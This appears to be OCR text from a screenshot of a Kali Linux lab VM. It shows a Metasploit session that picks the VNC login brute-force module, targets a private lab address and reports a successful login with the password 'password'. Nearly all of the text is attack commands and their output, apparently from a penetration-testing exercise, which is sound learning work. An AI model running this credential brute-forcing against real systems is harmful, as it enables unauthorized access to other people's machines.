 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 3 (genmon)XXX 14:23
root@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/vnc/realvnc_client 2001-01-29 normal No RealVNC 3.3.7 Client Buffer Overflow
1 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
2 exploit/windows/vnc/winvnc_http_get 2001-01-29 average No WinVNC Web Server GET Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/vnc/winvnc_http_get
msf6 > use 1
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.163.132
RHOSTS => 192.168.163.132
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.163.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.163.132:5900 - 192.168.163.132:5900 - Starting VNC login sweep
[+] 192.168.163.132:5900 - 192.168.163.132:5900 - Login Successful: :password
[*] 192.168.163.132:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
25°C
Haze
29
ENG
IN
23:53
01-07-2023
4